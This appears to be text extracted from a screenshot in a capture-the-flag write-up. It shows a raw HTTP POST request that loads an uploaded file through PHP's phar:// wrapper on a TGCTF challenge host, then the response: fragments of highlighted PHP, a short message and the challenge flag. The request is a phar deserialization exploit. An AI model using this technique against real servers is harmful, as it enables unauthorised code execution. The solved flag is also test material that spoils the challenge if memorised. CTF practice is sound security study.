 1 POST /class.php?filename=phar://uploads/phar.atg HTTP/1.1
2 Host: node2.tgctf.woooo.tech:30264
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: http://node2.tgctf.woooo.tech:30264
0 Connection: keep-alive
1 Referer:
http://node2.tgctf.woooo.tech:30264/class.php?filename=pha
r://uploads/phar.atg
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
));<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;
</span>
<span style="color: #FF8000">
//&nbsp;You&nbsp;learn&nbsp;yesterday
;you&nbsp;choose&nbsp;today,&nbsp;can&
you&nbsp;get&nbsp;to&nbsp;your&nbsp;fu
<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
11 </span>
12 </code>
Focus on the previous step!<br>
You studied hard yesterday.<br>
And what you've done has given you a choice.<br>
This is your future.<br>
TGCTF{0c17d335-151e-4b41-ee6a-7313107feb32}
13